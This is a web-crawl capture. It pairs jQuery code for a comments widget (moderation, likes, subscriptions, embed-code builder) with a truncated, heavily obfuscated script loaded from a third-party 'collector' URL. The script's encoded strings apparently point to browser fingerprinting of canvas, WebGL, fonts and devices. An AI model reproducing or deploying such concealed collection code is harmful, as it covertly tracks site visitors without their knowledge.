    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    var $comment    = $(this).parents('.bc-comment');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var user_id     = $comment.attr('data-user-id');
    if (!thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-comment-author-name', $comment).html();
    authorHtml = $(authorHtml).html();
    showConfirm('Demote <b dir="auto">' + authorHtml + '</b>?', function() {
      apiRequest('demoteUser', {
        thread_id: thread_id,
        user_id: user_id
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        $('.bc-comment').each(function() {
          if (this.getAttribute('data-user-id') == user_id) {
            $(this).removeClass('bc-user-moder').removeClass('bc-user-admin');
          }
        });
        showToast('User demoted.');
      });
    }, 'Demote');
    return false;
  },
  eRestoreComment: function(e) {
    e.preventDefault();
    var $comment    = $(this).parents('.bc-comment');
    var thread_id   = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id  = $comment.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    $comment.removeClass('deleted');
    apiRequest('restoreComment', {
      thread_id: thread_id,
      comment_id: comment_id
    }, function(result) {
      if (result.error) {
        $comment.addClass('deleted');
        return showAlert(result.error);
      }
    });
    return false;
  },
  ePreloadCommentLikes: function(e) {
    var $voting = $(this);
    if (!$voting.hasClass('need_tt')) return false;
    $voting.removeClass('need_tt');
    var $commentEl = $voting.parents('.bc-comment');
    var thread_id  = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id = $commentEl.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    apiRequest('getCommentLikes', {
      thread_id: thread_id,
      comment_id: comment_id
    }, function(result) {
      if (!result.error) {
        Comments.updateCommentLikes($voting, result);
      }
    });
    return false;
  },
  eLikeComment: function(state, e) {
    e.stopPropagation();
    e.preventDefault();
    if (window.ApiUnauth) {
      Login.auth();
      return false;
    }
    var $commentEl = $(this).parents('.bc-comment');
    var $voting    = $(this).parents('.bc-comment-voting');
    var thread_id  = $('.bc-new-comment-form').field('thread_id').value();
    var comment_id = $commentEl.attr('data-comment-id');
    if (!comment_id || !thread_id) {
      return false;
    }
    var cur_state = '';
    if ($voting.hasClass('liked')) cur_state = 'liked';
    if ($voting.hasClass('disliked')) cur_state = 'disliked';
    var prev_likes = {
      likes: +$('.bc-comment-like .value', $voting).attr('data-value') || 0,
      dislikes: +$('.bc-comment-dislike .value', $voting).attr('data-value') || 0,
      state: cur_state
    };
    var likes = $.extend({}, prev_likes);
    var method;
    if (state == 'liked') {
      if ($voting.hasClass('liked')) {
        method = 'unlikeComment';
        likes.state = '';
        likes.likes--;
      } else {
        if ($voting.hasClass('disliked')) {
          likes.dislikes--;
        }
        method = 'likeComment';
        likes.state = state;
        likes.likes++;
      }
    } else if (state == 'disliked') {
      if ($voting.hasClass('disliked')) {
        method = 'unlikeComment';
        likes.state = '';
        likes.dislikes--;
      } else {
        if ($voting.hasClass('liked')) {
          likes.likes--;
        }
        method = 'dislikeComment';
        likes.state = state;
        likes.dislikes++;
      }
    }
    apiRequest(method, {
      thread_id: thread_id,
      comment_id: comment_id
    }, function(result) {
      if (result.error) {
        Comments.updateCommentLikes($voting, prev_likes);
        return showAlert(result.error);
      }
      Comments.updateCommentLikes($voting, result);
    });
    Comments.updateCommentLikes($voting, likes);
    return false;
  },
  updateCommentLikes: function($voting, likes) {
    $('.bc-comment-like .value', $voting).attr('data-value', likes.likes || 0).text(wrapNumber(likes.likes));
    $('.bc-comment-dislike .value', $voting).attr('data-value', likes.dislikes || 0).text(wrapNumber(likes.dislikes));
    Comments.updateLikeTooltip($('.bc-comment-like', $voting), likes.likes_tt);
    Comments.updateLikeTooltip($('.bc-comment-dislike', $voting), likes.dislikes_tt);
    $voting.removeClass('liked').removeClass('disliked');
    if (likes.state) {
      $voting.addClass(likes.state);
    }
  },
  updateLikeTooltip: function($like, tt) {
    var $tt = $('.like-tooltip-wrap', $like);
    if (tt) {
      if (!$tt.size()) {
        $tt = $('<div class="like-tooltip-wrap tt-hidden">').appendTo($like);
      }
      $tt.html('<div class="like-tooltip">' + tt + '</div>').redraw().removeClass('tt-hidden');
    } else {
      $tt.addClass('tt-hidden');
    }
  },
  eSubscribePopup: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    $('.bc-subscribe-all').prop('checked', false);
    openPopup('.bc-subscribe-popup', {closeByClickOutside: '.popup-body'});
    return false;
  },
  eSubscribe: function(e) {
    e.preventDefault();
    var $button   = $(this);
    var thread_id = $('.bc-new-comment-form').field('thread_id').value();
    if (!thread_id || $button.data('processing')) {
      return false;
    }
    var $sub_button = $('.bc-subscribe-btn');
    var unsubscribe = $sub_button.hasClass('unsubscribe');
    var all = $('.bc-subscribe-all').prop('checked');
    $button.data('processing', true);
    $button.prop('disabled', true);
    apiRequest('subscribeToComments', {
      thread_id: thread_id,
      unsubscribe: unsubscribe ? 1 : 0,
      all: all ? 1 : 0
    }, function(result) {
      $button.data('processing', false);
      $button.prop('disabled', false);
      if (result.error) {
        return showAlert(result.error);
      }
      $sub_button.toggleClass('unsubscribe', result.subscribed);
      $('.bc-subscribe-popup').replaceWith(result.popup_html);
      if (result.toast) {
        showToast(result.toast, 3500);
      }
    });
    return false;
  },
  eLogIn: function(e) {
    e.preventDefault();
    Login.auth();
    return false;
  },
  eLogOut: function(e) {
    e.preventDefault();
    $(this).parents('.open').find('.dropdown-toggle').dropdown('toggle');
    $('.bc-logout-all').prop('checked', false);
    openPopup('.bc-logout-popup', {closeByClickOutside: '.popup-body'});
    return false;
  },
  eDoLogOut: function(e) {
    e.preventDefault();
    var logout_hash = $(this).attr('data-logout-hash');
    var logout_all = $('.bc-logout-all').prop('checked');
    $.ajax('/auth', {
      type: 'POST',
      data: {all: logout_all ? 1 : 0, logout_hash: logout_hash},
      dataType: 'json',
      xhrFields: {
        withCredentials: true
      },
      headers: getAjaxHeaders(),
      success: function(result, s, xhr) {
        if (result.ok) {
          setLS(xhr);
          reLogin();
        } else {
          location.reload();
        }
      }
    });
  }
};

var Manage = {
  init: function() {
    $(document).on('click', '.bc-unblock-btn', Manage.eUnbanUser);
    $(document).on('click', '.bc-demote-btn', Manage.eDemoteUser);
    $(document).on('click', '.bc-update-rights-btn', Manage.eUpdateRights);
    $('.bc-website-connect-form').on('submit', Manage.eConnectWebsiteForm);
    $('.bc-settings-form').on('submit', Manage.eSettingsForm);
    $('.bc-embed-form input').on('change', Manage.eEmbedChange);
    $('.bc-customize-btn').on('click', Manage.eCustomizeOpen);
    $('.bc-copy-code-btn').on('click', Manage.eCopyCode);
    $('.bc-embed-form').on('submit', preventDefault);
    $('.bc-form-input .bc-form-control').on('focus blur keyup change input', Manage.eUpdateField);
    $('.bc-embed-form').fields('color').on('change', function() {
      if ($(this).value() == 'custom') {
        $('.bc-color-field').select();
      }
      Manage.eEmbedChange();
    });
    $('.bc-embed-form').field('customcolor').on('input', function() {
      var val = this.value;
      this.value = val.toUpperCase().replace(/[^0-9A-F]+/g, '');
      var color = fixColor(this.value);
      var is_dark = $('body').hasClass('bc-dark');
      $('.bc-color-circle-custom').css('color', color ? '#' + color : '').toggleClass('light', isColorLight(color)).toggleClass('bordered', isColorLight(color, is_dark ? -0.8 : 0.95));
    });
    $('.bc-color-field').on('focus', function() {
      $('.bc-embed-form').field('color').value('custom');
      Manage.eEmbedChange();
    });
    $('.bc-content').removeClass('no-transition');
    var $embed_code = $('.bc-embed-form').field('embed_code');
    if ($embed_code.size()) {
      $embed_code.height(0).innerHeight($embed_code.get(0).scrollHeight);
    }
  },
  eConnectWebsiteForm: function(e) {
    e.preventDefault();
    var form      = this;
    var $form     = $(form);
    var $button   = $('.bc-website-connect-btn', form);
    var site_name = $form.field('website_name').value();
    var domains   = $form.field('website_domains').value();
    $form.data('submiting', true);
    $button.prop('disabled', true);
    apiRequest('connectWebsite', {
      site_name: site_name,
      domains: domains
    }, function(result) {
      $form.data('submiting', false);
      $button.prop('disabled', false);
      if (result.error) {
        return showAlert(result.error);
      }
      if (result.redirect_url) {
        location.href = result.redirect_url;
      } else {
        reLogin();
      }
    });
    return false;
  },
  eSettingsForm: function(e) {
    e.preventDefault();
    var form       = this;
    var $form      = $(form);
    var $button    = $('.bc-settings-save-btn', form);
    var website_id = $('.bc-settings-form').field('websiteid').value();
    if (!website_id) {
      return false;
    }
    var site_name = $form.field('website_name').value();
    var domains   = $form.field('website_domains').value();
    $form.data('submiting', true);
    $button.prop('disabled', true);
    apiRequest('saveSettings', {
      website_id: website_id,
      site_name: site_name,
      domains: domains
    }, function(result) {
      $form.data('submiting', false);
      $button.prop('disabled', false);
      if (result.error) {
        return showAlert(result.error);
      }
      showToast('Settings saved.');
    });
    return false;
  },
  eUnbanUser: function(e) {
    e.preventDefault();
    var $user      = $(this).parents('.bc-user-row-wrap');
    var user_id    = $user.attr('data-user-id');
    var website_id = $('.bc-settings-form').field('websiteid').value();
    var thread_id  = $('.bc-settings-form').field('thread_id').value();
    if (!website_id && !thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-user-name', $user).html();
    authorHtml = $(authorHtml).html();
    showConfirm('Unban <b dir="auto">' + authorHtml + '</b> and allow them to comment all posts in your channel?', function() {
      apiRequest('unbanUser', {
        website_id: website_id,
        thread_id: thread_id,
        user_id: user_id
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        $user.slideHide(function() {
          if (!$user.parents('.bc-users-wrap').find('.bc-user-row-wrap:not(.shide)').size()) {
            $user.parents('.bc-users-wrap').find('.bc-user-row-empty').fadeShow();
          }
          $user.remove();
        });
      });
    }, 'Unban');
    return false;
  },
  eDemoteUser: function(e) {
    e.preventDefault();
    var $user      = $(this).parents('.bc-user-row-wrap');
    var user_id    = $user.attr('data-user-id');
    var website_id = $('.bc-settings-form').field('websiteid').value();
    var thread_id  = $('.bc-settings-form').field('thread_id').value();
    if (!website_id && !thread_id) {
      return false;
    }
    var authorHtml  = $('.bc-user-name', $user).html();
    authorHtml = $(authorHtml).html();
    showConfirm('Demote <b dir="auto">' + authorHtml + '</b>?', function() {
      apiRequest('demoteUser', {
        website_id: website_id,
        thread_id: thread_id,
        user_id: user_id
      }, function(result) {
        if (result.error) {
          return showAlert(result.error);
        }
        $user.slideHide(function() {
          if (!$user.parents('.bc-users-wrap').find('.bc-user-row-wrap:not(.shide)').size()) {
            $user.parents('.bc-users-wrap').find('.bc-user-row-empty').fadeShow();
          }
          $user.remove();
        });
      });
    }, 'Demote');
    return false;
  },
  eUpdateRights: function(e) {
    e.preventDefault();
    var $user      = $(this).parents('.bc-user-row-wrap');
    var thread_id  = $('.bc-settings-form').field('thread_id').value();
    if (!thread_id) {
      return false;
    }
    apiRequest('updateRights', {
      thread_id: thread_id
    }, function(result) {
      if (result.error) {
        return showAlert(result.error);
      }
      reLogin(function() {
        showToast('Channel admins successfully synced.');
      });
    });
    return false;
  },
  eEmbedChange: function() {
    var website_id  = $('.bc-embed-form').field('websiteid').value();
    var page_id     = $('.bc-embed-form').field('pageid').value();
    var limit       = $('.bc-embed-form').field('limit').value();
    var real_limit  = Math.max(3, Math.min(+limit || 5, 100));
    if (real_limit != limit) {
      $('.bc-embed-form').field('limit').value(real_limit);
    }
    var height      = $('.bc-embed-form').field('height').value();
    height          = +height || 0;
    var real_height = height ? Math.max(300, height) : 0;
    $('.bc-embed-form').field('height').value(real_height || 'Auto');
    var is_dark     = $('body').hasClass('bc-dark');
    var dark        = $('.bc-embed-form').field('dark').prop('checked');
    $('.bc-accent-color-item[data-color]').each(function() {
      var color = $(this).attr(dark ? 'data-dark-color' : 'data-color');
      var bg_color = $(this).attr(dark ? 'data-dark-color' : 'data-bg-color');
      var text = $(this).attr(dark ? 'data-dark-text' : 'data-text');
      $('input.radio', this).defaultValue(color);
      $('.bc-color-circle', this).css('backgroundColor', '#' + bg_color).toggleClass('light', isColorLight(color)).toggleClass('bordered', isColorLight(color, is_dark ? -0.8 : 0.95));
      if (text) {
        $('.bc-color-label', this).text(text);
      }
    });
    var color       = $('.bc-embed-form').field('color').value();
    var customcolor = $('.bc-embed-form').field('customcolor').value();
    if (color == 'default') {
      color = '';
    } else if (color == 'custom') {
      color = fixColor(customcolor);
      if (color != customcolor) {
        $('.bc-embed-form').field('customcolor').value(color);
        $('.bc-color-circle-custom').css('color', color ? '#' + color : '').toggleClass('light', isColorLight(color)).toggleClass('bordered', isColorLight(color, is_dark ? -0.8 : 0.95));
      }
    }
    if (!color) {
      color = '';
      $('.bc-embed-form').field('color').value('default');
      var custom_default = $('.bc-embed-form').field('customcolor').defaultValue();
      $('.bc-embed-form').field('customcolor').value(custom_default);
      $('.bc-color-circle-custom').css('color', custom_default ? '#' + custom_default : '').toggleClass('light', isColorLight(custom_default)).toggleClass('bordered', isColorLight(custom_default, is_dark ? -0.8 : 0.95));
    }
    var css_prefix  = is_dark ? 'body.bc-dark ' : '';
    var colorful    = $('.bc-embed-form').field('colorful').prop('checked');
    var dislikes    = $('.bc-embed-form').field('dislikes').value() > 0;
    var outlined    = $('.bc-embed-form').field('icontype').value() == 'outlined';
    var $embed_code = $('.bc-embed-form').field('embed_code');
    var embed_code  = '<script async src="' + $embed_code.attr('data-widget-url') + '" data-comments-app-website="' + cleanHTML(website_id) + '" data-limit="' + cleanHTML(real_limit) + '"' + (real_height > 0 ? ' data-height="' + cleanHTML(real_height) + '"' : '') + (page_id ? ' data-page-id="' + cleanHTML(page_id) + '"' : '') + (color ? ' data-color="' + cleanHTML(color) + '"' : '') + (dislikes ? ' data-dislikes="1"' : '') + (outlined ? ' data-outlined="1"' : '') + (colorful ? ' data-colorful="1"' : '') + (dark ? ' data-dark="1"' : '') + '></script>';
    $embed_code.value(embed_code).height(0);
    $embed_code.innerHeight($embed_code.get(0).scrollHeight);
    if (is_dark) {
      $('.bc-preview-wrap,.bc-customize-box').toggleClass('bc-nodark', !dark);
    } else {
      $('.bc-preview-wrap,.bc-customize-box').toggleClass('bc-dark', !!dark);
    }
    $('.bc-preview-wrap').toggleClass('bc-name-nocolor', !colorful);
    $('.bc-preview-wrap').toggleClass('bc-icons-outlined', !!outlined);
    $('.bc-preview-wrap').toggleClass('bc-dislikes-enabled', !!dislikes);
    $('.bc-preview-wrap style').html(color ? css_prefix + '.bc-preview-wrap a, ' + css_prefix + '.bc-preview-wrap a:hover { color: #' + color + '; } .bc-preview-wrap .liked .bc-comment-like, .bc-preview-wrap .bc-comment-reply-content .bc-comment-head { color: #' + color + '; } .bc-preview-wrap .bc-comment-reply-content:before { border-left-color: #' + color + '; } ' + css_prefix + '.bc-preview-wrap .liked .bc-comment-like:before, ' + css_prefix + '.bc-preview-wrap.bc-icons-outlined .liked .bc-comment-like:before {   background: url(\'data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23' + color + '" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E\') no-repeat; }' : '');
    return false;
  },
  eCustomizeOpen: function(e) {
    e.stopPropagation();
    $('.bc-customize-btn-wrap').hide();
    $('.bc-customize-box').removeClass('hide');
  },
  eCopyCode: function(e) {
    e.stopPropagation();
    $('.bc-embed-form').field('embed_code').select();
    if (document.execCommand('copy')) {
      showToast('Copied.');
    }
  },
  eUpdateField: function(e) {
    var $fieldEl = $(this);
    if (e.type == 'focus' || e.type == 'focusin') {
      Manage.updateField($fieldEl, true);
    } else if (e.type == 'blur' || e.type == 'focusout') {
      Manage.updateField($fieldEl, false);
    } else {
      Manage.updateField($fieldEl);
    }
  },
  updateField: function($fieldEl, focused) {
    var $formGroup = $fieldEl.parents('.form-group');
    if (typeof focused !== 'undefined') {
      $formGroup.toggleClass('field-focused', focused);
    }
    $formGroup.toggleClass('field-has-value', $fieldEl.value().length > 0);
  }
};


--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92981
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','q